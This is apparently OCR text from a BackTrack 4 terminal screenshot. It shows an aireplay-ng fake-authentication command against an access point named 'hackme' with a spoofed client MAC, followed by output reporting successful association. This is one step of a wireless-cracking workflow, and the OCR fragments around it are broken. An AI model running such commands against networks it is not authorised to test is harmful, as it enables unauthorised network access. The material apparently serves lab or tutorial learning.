 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 6 ][ Elaps
BSSID
C0:C1:C0:01:81
BSSID
C0:C1:C0:01:81
C0:C1:C0:01:81
Shell
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -1 0 -e hackme -a C0:C1:C0:01:81:2D -h 00:0E:3B:1E:2F:71
mon0
00:43:36 Waiting for beacon frame (BSSID: C0:C1:C0:01:81:2D) on channel 6
00:43:36 Sending Authentication Request (Open System)
00:43:38 Sending Authentication Request (Open System) [ACK]
00:43:38 Authentication successful
00:43:38 Sending Association Request [ACK]
00:43:38 Association successful :-) (AID: 1)
root@bt:~#
r2
<< back | track 4
Shell
root@bt: ~ - S root@bt: ~ - 1 2 00:43